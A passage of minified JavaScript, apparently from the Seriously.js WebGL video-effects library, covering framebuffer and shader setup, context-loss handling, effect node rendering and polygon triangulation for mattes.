e,f,g,h,i=d===!0?d:d&&d.useFloat;i=!1,i?this.type=a.FLOAT:this.type=a.UNSIGNED_BYTE,e=a.createFramebuffer(),a.bindFramebuffer(a.FRAMEBUFFER,e),d&&d.texture?(this.texture=d.texture,a.bindTexture(a.TEXTURE_2D,this.texture),this.ownTexture=!1):(this.texture=a.createTexture(),a.bindTexture(a.TEXTURE_2D,this.texture),a.pixelStorei(a.UNPACK_PREMULTIPLY_ALPHA_WEBGL,!1),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MAG_FILTER,a.LINEAR),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MIN_FILTER,a.LINEAR),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_WRAP_S,a.CLAMP_TO_EDGE),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_WRAP_T,a.CLAMP_TO_EDGE),this.ownTexture=!0);try{this.type===a.FLOAT?(g=new Float32Array(b*c*4),a.texImage2D(a.TEXTURE_2D,0,a.RGBA,b,c,0,a.RGBA,a.FLOAT,g)):(a.texImage2D(a.TEXTURE_2D,0,a.RGBA,b,c,0,a.RGBA,a.UNSIGNED_BYTE,null),this.type=a.UNSIGNED_BYTE)}catch(j){this.type=a.UNSIGNED_BYTE,g=new Uint8Array(b*c*4),a.texImage2D(a.TEXTURE_2D,0,a.RGBA,b,c,0,a.RGBA,a.UNSIGNED_BYTE,g)}if(f=a.createRenderbuffer(),a.bindRenderbuffer(a.RENDERBUFFER,f),a.renderbufferStorage(a.RENDERBUFFER,a.DEPTH_COMPONENT16,b,c),a.framebufferRenderbuffer(a.FRAMEBUFFER,a.DEPTH_ATTACHMENT,a.RENDERBUFFER,f),a.framebufferTexture2D(a.FRAMEBUFFER,a.COLOR_ATTACHMENT0,a.TEXTURE_2D,this.texture,0),h=a.checkFramebufferStatus(a.FRAMEBUFFER),h===a.FRAMEBUFFER_INCOMPLETE_ATTACHMENT)throw new Error("Incomplete framebuffer: FRAMEBUFFER_INCOMPLETE_ATTACHMENT");if(h===a.FRAMEBUFFER_INCOMPLETE_MISSING_ATTACHMENT)throw new Error("Incomplete framebuffer: FRAMEBUFFER_INCOMPLETE_MISSING_ATTACHMENT");if(h===a.FRAMEBUFFER_INCOMPLETE_DIMENSIONS)throw new Error("Incomplete framebuffer: FRAMEBUFFER_INCOMPLETE_DIMENSIONS");if(h===a.FRAMEBUFFER_UNSUPPORTED)throw new Error("Incomplete framebuffer: FRAMEBUFFER_UNSUPPORTED");if(h!==a.FRAMEBUFFER_COMPLETE)throw new Error("Incomplete framebuffer: "+h);a.bindTexture(a.TEXTURE_2D,null),a.bindRenderbuffer(a.RENDERBUFFER,null),a.bindFramebuffer(a.FRAMEBUFFER,null),this.gl=a,this.frameBuffer=e,this.renderBuffer=f,this.width=b,this.height=c}function o(a,b,c){function d(b,c){var d,e;if(d=c?a.createShader(a.FRAGMENT_SHADER):a.createShader(a.VERTEX_SHADER),a.shaderSource(d,b),a.compileShader(d),!a.getShaderParameter(d,a.COMPILE_STATUS)){for(b=b.split(/[\n\r]/),e=0;e<b.length;e++)b[e]=e+1+":\t"+b[e];throw b.unshift("Error compiling "+(c?"fragment":"vertex")+" shader:"),p.logger.error(b.join("\n")),new Error("Shader error: "+a.getShaderInfoLog(d))}return d}function e(b,c){if(b.type===a.SAMPLER_2D)return function(d){b.glTexture=a["TEXTURE"+d],a.uniform1i(c,d)};if(b.type===a.BOOL||b.type===a.INT)return b.size>1?function(b){a.uniform1iv(c,b)}:function(b){a.uniform1i(c,b)};if(b.type===a.FLOAT)return b.size>1?function(b){a.uniform1fv(c,b)}:function(b){a.uniform1f(c,b)};if(b.type===a.FLOAT_VEC2)return function(b){a.uniform2f(c,b[0],b[1])};if(b.type===a.FLOAT_VEC3)return function(b){a.uniform3f(c,b[0],b[1],b[2])};if(b.type===a.FLOAT_VEC4)return function(b){a.uniform4f(c,b[0],b[1],b[2],b[3])};if(b.type===a.FLOAT_MAT3)return function(b){a.uniformMatrix3fv(c,!1,b)};if(b.type===a.FLOAT_MAT4)return function(b){a.uniformMatrix4fv(c,!1,b)};throw new Error("Unknown shader uniform type: "+b.type)}function f(b){return function(){return a.getUniform(g,b)}}var g,h,i,j,k,l,m,n,o="";if(h=d(b),i=d(c,!0),g=a.createProgram(),a.attachShader(g,h),j=a.getShaderInfoLog(h),j&&(o+="Vertex shader error: "+j+"\n"),a.attachShader(g,i),j=a.getShaderInfoLog(i),j&&(o+="Fragment shader error: "+j+"\n"),a.linkProgram(g),!a.getProgramParameter(g,a.LINK_STATUS))throw o+=a.getProgramInfoLog(g),a.deleteProgram(g),a.deleteShader(h),a.deleteShader(i),m=S.exec(b)||S.exec(c),m&&(o="Shader = "+m[1]+"\n"+o),R.forEach(function(b){o+="\n"+b+": "+a.getParameter(a[b])}),new Error("Could not initialize shader:\n"+o);for(a.useProgram(g),this.uniforms={},l=a.getProgramParameter(g,a.ACTIVE_UNIFORMS),k=0;k<l;++k)n={info:a.getActiveUniform(g,k)},n.name=n.info.name.replace(/\[0\]$/,""),n.loc=a.getUniformLocation(g,n.name),n.set=e(n.info,n.loc),n.get=f(n.loc),this.uniforms[n.name]=n,this[n.name]||(this[n.name]=n);for(this.attributes={},this.location={},l=a.getProgramParameter(g,a.ACTIVE_ATTRIBUTES),k=0;k<l;++k)n={info:a.getActiveAttrib(g,k)},n.name=n.info.name,n.location=a.getAttribLocation(g,n.name),this.attributes[n.name]=n,this.location[n.name]=n.location;this.gl=a,this.program=g,this.destroy=function(){var b;a&&(a.deleteProgram(g),a.deleteShader(h),a.deleteShader(i));for(b in this)this.hasOwnProperty(b)&&delete this[b];g=null,h=null,i=null}}function p(d){function f(a,b){var c,d,e;return!!b&&(c=b.createBuffer(),b.bindBuffer(b.ARRAY_BUFFER,c),b.bufferData(b.ARRAY_BUFFER,a.vertices,b.STATIC_DRAW),c.size=3,d=b.createBuffer(),b.bindBuffer(b.ELEMENT_ARRAY_BUFFER,d),b.bufferData(b.ELEMENT_ARRAY_BUFFER,a.indices,b.STATIC_DRAW),e=b.createBuffer(),b.bindBuffer(b.ARRAY_BUFFER,e),b.bufferData(b.ARRAY_BUFFER,a.coords,b.STATIC_DRAW),e.size=2,{vertex:c,index:d,texCoord:e,length:a.indices.length,mode:a.mode||b.TRIANGLES})}function h(a){var b={};return b.vertices=new Float32Array([-1,-1,0,1,-1,0,1,1,0,-1,1,0]),b.indices=new Uint16Array([0,1,2,0,2,3]),b.coords=new Float32Array([0,0,1,0,1,1,0,1]),f(b,a)}function k(a){var b,c;if(!H){if(a.canvas.addEventListener("webglcontextlost",q,!1),a.canvas.addEventListener("webglcontextrestored",l,!1),a.isContextLost())return void p.logger.warn("Unable to attach lost WebGL context. Will try again when context is restored.");for(H=a,D=a.canvas,M=h(H),N=new o(H,"#define SHADER_NAME seriously.base\n"+v,"#define SHADER_NAME seriously.base\n"+w),b=0;b<ka.length;b++)c=ka[b],c.gl=H,c.initialize(),c.buildShader();for(b=0;b<ha.length;b++)c=ha[b],c.initialize();for(b=0;b<ia.length;b++)c=ia[b],c.model||(c.model=M,c.shader=N)}}function l(){var a,b,c,d;if(L&&!H){if(b=L.target,e(b,"WebGLFramebuffer"))return void p.logger.error("Unable to restore target built on WebGLFramebuffer");if(a=j(b,{alpha:!0,premultipliedAlpha:!0,preserveDrawingBuffer:!0,stencil:!0,debugContext:L.debugContext})){if(a.isContextLost())return void p.logger.error("Unable to restore WebGL Context");for(k(a),L.renderToTexture?L.frameBuffer=new n(H,L.width,L.height,(!1)):L.frameBuffer={frameBuffer:null},c=0;c<ea.length;c++)d=ea[c],d.setDirty(),d.emit("webglcontextrestored");p.logger.log("WebGL context restored")}}}function q(a){var b,c;for(a&&(p.logger.warn("WebGL context lost"),a.preventDefault()),ba&&(V(ba),ba=0),D&&D.removeEventListener("webglcontextlost",q,!1),b=0;b<ka.length;b++)c=ka[b],c.gl=null,c.initialized=!1,c.baseShader=null,c.model=null,c.frameBuffer=null,c.texture=null,c.shader&&c.shader.destroy&&(c.shader.destroy(),c.effect.commonShader&&delete pa[c.hook]),c.shaderDirty=!0,c.shader=null,c.effect.lostContext&&c.effect.lostContext.call(c),a&&c.emit("webglcontextlost");for(b=0;b<ha.length;b++)c=ha[b],c.texture=null,c.initialized=!1,c.allowRefresh=!1,a&&c.emit("webglcontextlost");for(b=0;b<ja.length;b++)c=ja[b],c.frameBuffer=null,c.texture=null,a&&c.emit("webglcontextlost");for(b=0;b<ia.length;b++)c=ia[b],c.model=!1,c.frameBuffer=null,a&&c.emit("webglcontextlost");N&&N.destroy&&N.destroy(),H&&(H.deleteBuffer(M.vertex),H.deleteBuffer(M.texCoord),H.deleteBuffer(M.index)),M&&(delete M.vertex,delete M.texCoord,delete M.index),M=null,N=null,H=null,D=null}function r(a){var b,c,d=!1;if(ba=0,ma.length)for(d=!0,b=0;b<ma.length;b++)ma[b].call(da,a);if(ha&&ha.length)for(d=!0,b=0;b<ha.length;b++)c=ha[b],(c.dirty||c.checkDirty&&c.checkDirty())&&(c.dirty=!1,c.setDirty());for(b=0;b<ia.length;b++)c=ia[b],c.auto&&c.dirty&&c.render();if(na.length)for(d=!0,b=0;b<na.length;b++)na[b].call(da);d&&!ba&&(ba=U(r))}function s(a,b,c,d,f,g){var h,i,j,k,l,m,n,o,p,q=0,r=f&&f.gl||H;if(r){f?(k=g&&g.width||f.width||r.canvas.width,l=g&&g.height||f.height||r.canvas.height):(k=g&&g.width||r.canvas.width,l=g&&g.height||r.canvas.height),a.use(),r.viewport(0,0,k,l),r.bindFramebuffer(r.FRAMEBUFFER,d),r.enableVertexAttribArray(a.location.position),r.enableVertexAttribArray(a.location.texCoord),b.texCoord&&(r.bindBuffer(r.ARRAY_BUFFER,b.texCoord),r.vertexAttribPointer(a.location.texCoord,b.texCoord.size,r.FLOAT,!1,0,0)),r.bindBuffer(r.ARRAY_BUFFER,b.vertex),r.vertexAttribPointer(a.location.position,b.vertex.size,r.FLOAT,!1,0,0),r.bindBuffer(r.ELEMENT_ARRAY_BUFFER,b.index),g&&g.depth?H.enable(H.DEPTH_TEST):H.disable(H.DEPTH_TEST),g?void 0===g.blend||g.blend?(H.enable(H.BLEND),m=void 0===g.srcRGB?H.ONE:g.srcRGB,o=g.dstRGB||H.ZERO,n=void 0===g.srcAlpha?m:g.srcAlpha,p=void 0===g.dstAlpha?o:g.dstAlpha,H.blendFuncSeparate(m,o,n,p),H.blendEquation(g.blendEquation||H.FUNC_ADD)):H.disable(H.BLEND):(H.enable(H.BLEND),H.blendFunc(H.ONE,H.ZERO),H.blendEquation(H.FUNC_ADD));for(h in c)c.hasOwnProperty(h)&&(i=c[h],j=a.uniforms[h],j&&(e(i,"WebGLTexture")?(r.activeTexture(r.TEXTURE0+q),r.bindTexture(r.TEXTURE_2D,i),j.set(q),q++):i instanceof P||i instanceof R||i instanceof W?i.texture&&(r.activeTexture(r.TEXTURE0+q),r.bindTexture(r.TEXTURE_2D,i.texture),j.set(q),q++):void 0!==i&&null!==i&&j.set(i)));g&&void 0!==g.clear&&!g.clear||(r.clearColor(0,0,0,0),r.clear(r.COLOR_BUFFER_BIT|r.DEPTH_BUFFER_BIT)),r.drawElements(b.mode,b.length,r.UNSIGNED_SHORT,0),H.enable(H.DEPTH_TEST)}}function u(a,c,d){var e,f;if(("string"!=typeof a||!c&&0!==c)&&(d&&"object"==typeof d||(d=c),c=a),"string"==typeof a&&B[a]||(a=null),c instanceof P||c instanceof R||c instanceof W)e=c;else if(c instanceof Z||c instanceof $||c instanceof _){if(e=fa[c.id],!e)throw new Error("Cannot connect a foreign node")}else{for("string"==typeof c&&isNaN(c)&&(c=b(c,["canvas","img","video"])),f=0;f<ha.length;f++)if(e=ha[f],(!a||a===e.hook)&&e.compare&&e.compare(c,d))return e;e=new P(a,c,d)}return e}function y(a,b){var c,d,e;if(!(a instanceof R||a instanceof W))return!1;if(a===b)return!0;e=a.sources;for(c in e)if(e.hasOwnProperty(c)&&(d=e[c],d===b||y(d,b)))return!0;return!1}if(a===this||!(this instanceof p)||void 0!==this.id)return new p(d);var D,H,L,M,N,O,P,R,W,X,Z,$,_,aa,ba,ca=++J,da=this,ea=[],fa={},ga=0,ha=[],ia=[],ja=[],ka=[],la={},ma=[],na=[],oa={},pa={},qa=!1,ra=!1;O=function(){this.ready=!1,this.width=1,this.height=1,this.gl=H,this.uniforms={resolution:[this.width,this.height],transform:null},this.dirty=!0,this.isDestroyed=!1,this.seriously=da,this.listeners={},this.id=ga,ga++},O.prototype.setReady=function(){var a;if(!this.ready&&(this.ready=!0,this.emit("ready"),this.targets))for(a=0;a<this.targets.length;a++)this.targets[a].setReady()},O.prototype.setUnready=function(){var a;if(this.ready&&(this.ready=!1,this.emit("unready"),this.targets))for(a=0;a<this.targets.length;a++)this.targets[a].setUnready()},O.prototype.setDirty=function(){var a;if(!this.dirty&&(this.emit("dirty"),this.dirty=!0,this.targets))for(a=0;a<this.targets.length;a++)this.targets[a].setDirty()},O.prototype.initFrameBuffer=function(a){H&&(this.frameBuffer=new n(H,this.width,this.height,a))},O.prototype.readPixels=function(a,b,c,d,f){var g=this.gl||H;if(!H)throw new Error("Cannot read pixels until a canvas is connected");if(this.frameBuffer||(this.initFrameBuffer(),this.setDirty()),this.render(),void 0===f)f=new Uint8Array(c*d*4);else if(!e(f,"Uint8Array"))throw new Error("Incompatible array type");return g.bindFramebuffer(H.FRAMEBUFFER,this.frameBuffer.frameBuffer),g.readPixels(a,b,c,d,H.RGBA,H.UNSIGNED_BYTE,f),f},O.prototype.resize=function(){var a,b;this.source?(a=this.source.width,b=this.source.height):this.sources&&this.sources.source?(a=this.sources.source.width,b=this.sources.source.height):this.inputs&&this.inputs.width?(a=this.inputs.width,b=this.inputs.height||a):this.inputs&&this.inputs.height?a=b=this.inputs.height:(a=1,b=1),a=Math.floor(a),b=Math.floor(b),this.width===a&&this.height===b||(this.width=a,this.height=b,this.emit("resize"),this.setDirty()),this.uniforms&&this.uniforms.resolution&&(this.uniforms.resolution[0]=a,this.uniforms.resolution[1]=b),this.frameBuffer&&this.frameBuffer.resize&&this.frameBuffer.resize(a,b)},O.prototype.on=function(a,b){var c,d=-1;a&&"function"==typeof b&&(c=this.listeners[a],c?d=c.indexOf(b):c=this.listeners[a]=[],d<0&&c.push(b))},O.prototype.off=function(a,b){var c,d=-1;a&&"function"==typeof b&&(c=this.listeners[a],c&&(d=c.indexOf(b),d>=0&&c.splice(d,1)))},O.prototype.emit=function(a){var b,c=this.listeners[a];if(c&&c.length)for(b=0;b<c.length;b++)i(c[b])},O.prototype.destroy=function(){var a,b;delete this.gl,delete this.seriously;for(b in this.listeners)this.listeners.hasOwnProperty(b)&&delete this.listeners[b];for(a in this.uniforms)this.uniforms.hasOwnProperty(a)&&delete this.uniforms[a];this.targets&&delete this.targets,this.frameBuffer&&this.frameBuffer.destroy&&(this.frameBuffer.destroy(),delete this.frameBuffer),a=ea.indexOf(this),a>=0&&ea.splice(a,1),delete fa[this.id],this.isDestroyed=!0},Z=function(a){function d(a,c){var d,f,h;return h=l.effect.inputs[a],d=l.inputElements[a],"string"==typeof c&&isNaN(c)&&("enum"===h.type?h.options.hasOwnProperty(c)||(c=b(c,["select"])):"number"===h.type||"boolean"===h.type?c=b(c,["input","select"]):"image"===h.type&&(c=b(c,["canvas","img","video"]))),e(c,"HTMLInputElement")||e(c,"HTMLSelectElement")?(f=c.value,d&&d.element!==c&&(d.element.removeEventListener("change",d.listener,!0),d.element.removeEventListener("input",d.listener,!0),delete l.inputElements[a],d=null),d||(d={element:c,listener:function(a,b){return function(){var d,e;d="checkbox"===c.type?c.checked:b.value,e=l.setInput(a,d),"color"===h.type&&(e=g(e).substr(0,7)),e!==d&&(b.value=e)}}(a,c)},l.inputElements[a]=d,"range"===c.type?(c.addEventListener("input",d.listener,!0),c.addEventListener("change",d.listener,!0)):c.addEventListener("change",d.listener,!0)),d&&"checkbox"===c.type&&(f=c.checked)):(d&&(d.element.removeEventListener("change",d.listener,!0),d.element.removeEventListener("input",d.listener,!0),delete l.inputElements[a]),f=c),l.setInput(a,f),l.inputs[a]}function f(a){return function(b){var c=d(a,b);return c&&c.pub}}function h(a){return function(){var b=l.inputs[a];return b&&b.pub}}function i(a){return function(b){return d(a,b)}}function j(a){return function(){return l.inputs[a]}}var k,l=a;for(k in l.effect.inputs)if(l.effect.inputs.hasOwnProperty(k)){if(void 0!==this[k])throw new Error("Cannot overwrite Seriously."+k);"image"===l.effect.inputs[k].type?Object.defineProperty(this,k,{configurable:!0,enumerable:!0,get:h(k),set:f(k)}):Object.defineProperty(this,k,{configurable:!0,enumerable:!0,get:j(k),set:i(k)})}Object.defineProperties(this,{effect:{enumerable:!0,configurable:!0,get:function(){return l.hook}},title:{enumerable:!0,configurable:!0,get:function(){return l.effect.title||l.hook}},width:{enumerable:!0,configurable:!0,get:function(){return l.width}},height:{enumerable:!0,configurable:!0,get:function(){return l.height}},id:{enumerable:!0,configurable:!0,get:function(){return l.id}}}),this.render=function(){return l.render(),this},this.readPixels=function(a,b,c,d,e){return l.readPixels(a,b,c,d,e)},this.on=function(a,b){l.on(a,b)},this.off=function(a,b){l.off(a,b)},this.inputs=function(a){var b,d,e,f;if(e=l.effect.inputs,a)return(d=e[a])?(b={type:d.type,defaultValue:d.defaultValue,title:d.title||a},"number"===d.type?(b.min=d.min,b.max=d.max,b.step=d.step,b.mod=d.mod):"enum"===d.type?b.options=c({},d.options):"vector"===d.type&&(b.dimensions=d.dimensions),d.description&&(b.description=d.description),b):null;b={};for(f in e)e.hasOwnProperty(f)&&(b[f]=this.inputs(f));return b},this.alias=function(a,b){return l.alias(a,b),this},this.matte=function(a){l.matte(a)},this.destroy=function(){var a,b;l.destroy();for(a in this)this.hasOwnProperty(a)&&"isDestroyed"!==a&&"id"!==a&&(b=Object.getOwnPropertyDescriptor(this,a),b.get||b.set||"function"!=typeof this[a]?delete this[a]:this[a]=K)},this.isDestroyed=function(){return l.isDestroyed},this.isReady=function(){return l.ready}},R=function(a,b){var d,e,f,g,h={};O.call(this,b),this.gl=H,this.effectRef=z[a],this.sources={},this.targets=[],this.inputElements={},this.dirty=!0,this.shaderDirty=!0,this.hook=a,this.options=b,this.transform=null,this.effect=c({},this.effectRef),this.effectRef.definition&&c(this.effect,this.effectRef.definition.call(this,b)),m(this.effect),this.uniforms.transform=t,this.inputs={},g=oa[a];for(d in this.effect.inputs)this.effect.inputs.hasOwnProperty(d)&&(e=this.effect.inputs[d],void 0!==e.defaultValue&&null!==e.defaultValue||("number"===e.type?e.defaultValue=Math.min(Math.max(0,e.min),e.max):"color"===e.type?e.defaultValue=[0,0,0,0]:"boolean"===e.type?e.defaultValue=!1:"string"===e.type?e.defaultValue="":"enum"===e.type&&(e.defaultValue=e.firstValue)),f=e.validate.call(this,e.defaultValue,e),g&&void 0!==g[d]&&(f=e.validate.call(this,g[d],e,e.defaultValue,f),g[d]=f,"image"===e.type&&(h[d]=f)),this.inputs[d]=f,e.uniform&&(this.uniforms[e.uniform]=e.defaultValue));H&&(this.initialize(),this.effect.commonShader&&this.buildShader()),this.updateReady(),this.inPlace=this.effect.inPlace,this.pub=new Z(this),ea.push(this),fa[this.id]=this,ka.push(this),E[a].push(this);for(d in h)h.hasOwnProperty(d)&&this.setInput(d,h[d]);
},R.prototype=Object.create(O.prototype),R.prototype.constructor=R,R.prototype.initialize=function(){if(!this.initialized){var a=this;this.baseShader=N,this.shape?this.model=f(this.shape,this.gl):this.model=M,"function"==typeof this.effect.initialize?this.effect.initialize.call(this,function(){a.initFrameBuffer(!0)},H):this.initFrameBuffer(!0),this.frameBuffer&&(this.texture=this.frameBuffer.texture),this.initialized=!0}},R.prototype.resize=function(){var a;for(O.prototype.resize.call(this),this.effect.resize&&this.effect.resize.call(this),a=0;a<this.targets.length;a++)this.targets[a].resize()},R.prototype.updateReady=function(){var a,b,c,d,e,f=!0;d=this.effect;for(c in d.inputs)if(d.inputs.hasOwnProperty(c)&&(b=this.effect.inputs[c],"image"===b.type&&(!this.sources[c]||!this.sources[c].ready)&&(!d.requires||d.requires.call(this,c,this.inputs)))){f=!1;break}if(this.ready!==f&&(this.ready=f,this.emit(f?"ready":"unready"),e=f?"setReady":"setUnready",this.targets))for(a=0;a<this.targets.length;a++)this.targets[a][e]()},R.prototype.setReady=R.prototype.updateReady,R.prototype.setUnready=R.prototype.updateReady,R.prototype.addTarget=function(a){var b;for(b=0;b<this.targets.length;b++)if(this.targets[b]===a)return;this.targets.push(a)},R.prototype.removeTarget=function(a){var b=this.targets&&this.targets.indexOf(a);b>=0&&this.targets.splice(b,1)},R.prototype.removeSource=function(a){var b,c=a&&a.pub;for(b in this.inputs)!this.inputs.hasOwnProperty(b)||this.inputs[b]!==a&&this.inputs[b]!==c||(this.inputs[b]=null);for(b in this.sources)!this.sources.hasOwnProperty(b)||this.sources[b]!==a&&this.sources[b]!==c||(this.sources[b]=null)},R.prototype.buildShader=function(){function a(a){return S.test(a)?a:"#define SHADER_NAME seriously."+d.hook+"\n"+a}var b,c=this.effect,d=this;this.shaderDirty&&(c.commonShader&&pa[this.hook]?(this.shader||pa[this.hook].count++,this.shader=pa[this.hook].shader):c.shader?(this.shader&&!c.commonShader&&this.shader.destroy(),b=c.shader.call(this,this.inputs,{vertex:v,fragment:w},p.util),b instanceof o?this.shader=b:b&&b.vertex&&b.fragment?this.shader=new o(H,a(b.vertex),a(b.fragment)):this.shader=N,c.commonShader&&(pa[this.hook]={count:1,shader:this.shader})):this.shader=N,this.shaderDirty=!1)},R.prototype.render=function(){function a(a,b,c,d,e,g){s(a,b,c,d,e||f,g)}var b,c,d,e=this.effect,f=this;if(H){if(this.initialized||this.initialize(),this.shaderDirty&&this.buildShader(),this.dirty&&this.ready){for(b in this.sources)!this.sources.hasOwnProperty(b)||e.requires&&!e.requires.call(this,b,this.inputs)||(d="function"==typeof this.inPlace?this.inPlace(b):this.inPlace,this.sources[b].render(!d));this.frameBuffer&&(c=this.frameBuffer.frameBuffer),"function"==typeof e.draw?(e.draw.call(this,this.shader,this.model,this.uniforms,c,a),this.emit("render")):c&&(s(this.shader,this.model,this.uniforms,c,this),this.emit("render")),this.dirty=!1}return this.texture}},R.prototype.setInput=function(a,b){function c(){var b,c=i.sources[a];if(c){for(b in i.sources)if(b!==a&&i.sources.hasOwnProperty(b)&&i.sources[b]===c)return;c.removeTarget(i)}}var d,e,f,g,h,i=this;if(this.effect.inputs.hasOwnProperty(a)){if(d=this.effect.inputs[a],"image"===d.type){if(b){if(b=u(b),b!==this.sources[a]){if(c(),y(b,this))throw new Error("Attempt to make cyclical connection.");this.sources[a]=b,b.addTarget(this)}}else delete this.sources[a],b=!1;e=this.sources[a],f=Object.keys(this.sources),this.inPlace===!0&&1===f.length?(g=this.sources[f[0]],this.uniforms.transform=g&&g.cumulativeMatrix||t):this.uniforms.transform=t}else h=oa[this.hook]&&void 0!==oa[this.hook][a]?oa[this.hook][a]:d.defaultValue,b=d.validate.call(this,b,d,h,this.inputs[a]),e=b;return this.inputs[a]===b&&"color"!==d.type&&"vector"!==d.type?b:(this.inputs[a]=b,d.uniform&&(this.uniforms[d.uniform]=e),"image"===d.type?(this.resize(),this.updateReady()):d.updateSources&&this.updateReady(),d.shaderDirty&&(this.shaderDirty=!0),this.setDirty(),d.update&&d.update.call(this,b),b)}},R.prototype.alias=function(a,b){var c=this;if(Y.indexOf(b)>=0)throw new Error("'"+b+"' is a reserved name and cannot be used as an alias.");return this.effect.inputs.hasOwnProperty(a)&&(b||(b=a),da.removeAlias(b),la[b]={node:this,input:a},Object.defineProperty(da,b,{configurable:!0,enumerable:!0,get:function(){return c.inputs[a]},set:function(b){return c.setInput(a,b)}})),this},R.prototype.matte=function(a){function b(a){return a&&a.length&&Array.isArray(a)?Array.isArray(a[0])?Array.isArray(a[0])&&!isNaN(a[0][0])?[a]:a:[a]:[]}function c(a,b,c,d){var e,f,g,h,i;return e=(d.x-c.x)*(a.y-c.y)-(d.y-c.y)*(a.x-c.x),f=(b.x-a.x)*(a.y-c.y)-(b.y-a.y)*(a.x-c.x),g=(d.y-c.y)*(b.x-a.x)-(d.x-c.x)*(b.y-a.y),!!(g&&(h=e/g,i=f/g,h>0&&h<=1&&i>0&&i<=1))&&{x:a.x+h*(b.x-a.x),y:a.y+h*(b.y-a.y)}}function d(a){var b,d,e,f,g,h,i,j,k,l,m,n=[];if(!a.simple){for(b=0;b<a.edges.length;b++)for(e=a.edges[b],d=b+1;d<a.edges.length;d++)f=a.edges[d],g=c(e[0],e[1],f[0],f[1]),g&&(g.edge1=e,g.edge2=f,n.push(g));if(n.length){for(k=[],b=0;b<n.length;b++)g=n[b],e=g.edge1,f=g.edge2,l={x:g.x,y:g.y,prev:e[0],next:f[1],id:p.length},a.vertices.push(l),p.push(l),m={x:g.x,y:g.y,prev:f[0],next:e[1],id:p.length},a.vertices.push(m),p.push(l),l.prev.next=l,l.next.prev=l,m.prev.next=m,m.next.prev=m;do{h={edges:[],vertices:[],simple:!0},k.push(h),j=a.vertices[0],i=j;do b=a.vertices.indexOf(j),a.vertices.splice(b,1),h.edges.push([j,j.next]),h.vertices.push(j),j=j.next;while(j!==i)}while(a.vertices.length);for(b=o.indexOf(a),o.splice(b,1),b=0;b<k.length;b++)o.push(k[b])}else a.simple=!0}}function e(a){var b,c,d,e,f=a.vertices.length,g=0;for(b=f-1,c=0;c<f;b=c,c++)d=a.vertices[b],e=a.vertices[c],g+=d.x*e.y-e.x*d.y;return g>0}function g(a){function b(a,b,c,d){var e,f,g,h,i,j,k,l,m,n,o,p,q,r,s;return e=c.x-b.x,f=c.y-b.y,g=a.x-c.x,h=a.y-c.y,i=b.x-a.x,j=b.y-a.y,k=d.x-a.x,l=d.y-a.y,m=d.x-b.x,n=d.y-b.y,o=d.x-c.x,p=d.y-c.y,s=e*n-f*m,q=i*l-j*k,r=g*p-h*o,s>=0&&r>=0&&q>=0}function c(a,c,d,e,f){var g,h,i,j,k;if(h=q[f[a]],i=q[f[c]],j=q[f[d]],0>(i.x-h.x)*(j.y-h.y)-(i.y-h.y)*(j.x-h.x))return!1;for(g=0;g<e;g++)if(g!==a&&g!==c&&g!==d&&(k=q[f[g]],b(h,i,j,k)))return!1;return!0}var d,e,f,g,h,j,k,l,m,n,o,p,q=a.vertices,r=[],s=[];if(e=q.length,a.clockWise)for(d=0;d<e;d++)r[d]=d;else for(d=0;d<e;d++)r[d]=e-1-d;for(f=e,g=2*f,h=0,d=f-1;f>2;){if(g--<=0)return s;if(j=d,f<=j&&(j=0),d=j+1,f<=d&&(d=0),k=d+1,f<k&&(k=0),c(j,d,k,f,r)){for(l=r[j],m=r[d],n=r[k],a.clockWise?(s.push(q[l]),s.push(q[m]),s.push(q[n])):(s.push(q[n]),s.push(q[m]),s.push(q[l])),h++,o=d,p=d+1;p<f;o++,p++)r[o]=r[p];f--,g=2*f}}i.indices=s}var h,i,j,k,l,m,n,o=[],p=[],q={};for(h=b(a),j=0;j<h.length;j++){for(a=h[j],n=null,i={vertices:[],edges:[]},k=0;k<a.length;k++)l=a[k],"object"!=typeof l||isNaN(l.x)||isNaN(l.y)?l.length>=2&&!isNaN(l[0])&&!isNaN(l[1])&&(m={x:l[0],y:l[1],id:p.length}):m={x:l.x,y:l.y,id:p.length},m&&(n?(n.next=m,m.prev=n,m.next=i.vertices[0],i.vertices[0].prev=m):(i.head=m,m.next=m,m.prev=m),p.push(m),i.vertices.push(m),n=m);if(i.vertices.length>2)for(3===i.vertices.length&&(i.simple=!0),o.push(i),k=0;k<i.vertices.length;k++)m=i.vertices[k],i.edges.push([m,m.next])}for(j=o.length-1;j>=0;j--)i=o[j],d(i);for(j=0;j<o.length;j++)i=o[j],i.clockWise=e(i),g(i);for(q.vertices=[],q.coords=[],j=0;j<p.length;j++)l=p[j],q.vertices.push(2*l.x-1),q.vertices.push(l.y*-2+1),q.vertices.push(-1),q.coords.push(l.x),q.coords.push(l.y*-1+1);for(q.vertices=new Float32Array(q.vertices),q.coords=new Float32Array(q.coords),q.indices=[],j=0;j<o.length;j++)for(i=o[j],k=0;k<i.indices.length;k++)l=i.indices[k],q.indices.push(l.id);q.indices=new Uint16Array(q.indices),this.shape=q,this.gl&&f(q,this.gl)},R.prototype.destroy=function(){var a,b,c,d=this.hook;this.effect.destroy&&"function"==typeof this.effect.destroy&&this.effect.destroy.call(this),delete this.effect,pa[d]&&(pa[d].count--,pa[d].count||delete pa[d]),this.shader&&this.shader.destroy&&this.shader!==N&&!pa[d]&&this.shader.destroy(),delete this.shader;for(b in this.inputElements)this.inputElements.hasOwnProperty(b)&&(c=this.inputElements[b],c.element.removeEventListener("change",c.listener,!0),c.element.removeEventListener("input",c.listener,!0));for(b in this.sources)this.sources.hasOwnProperty(b)&&(c=this.sources[b],c&&c.removeTarget&&c.removeTarget(this),delete this.sources[b]);for(;this.targets.length;)c=this.targets.pop(),c&&c.removeSource&&c.removeSource(this);for(b in this)this.hasOwnProperty(b)&&"id"!==b&&delete this[b];for(b in la)la.hasOwnProperty(b)&&(c=la[b],c.node===this&&da.removeAlias(b));a=ka.indexOf(this),a>=0&&ka.splice(a,1),a=E[d].indexOf(this),a>=0&&E[d].splice(a,1),O.prototype.destroy.call(this)},$=function(a){var b=a;Object.defineProperties(this,{original:{enumerable:!0,configurable:!0,get:function(){return b.source}},id:{enumerable:!0,configurable:!0,get:function(){return b.id}},width:{enumerable:!0,configurable:!0,get:function(){return b.width}},height:{enumerable:!0,configurable:!0,get:function(){return b.height}}}),this.render=function(){b.render()},this.update=function(){b.setDirty()},this.readPixels=function(a,c,d,e,f){return 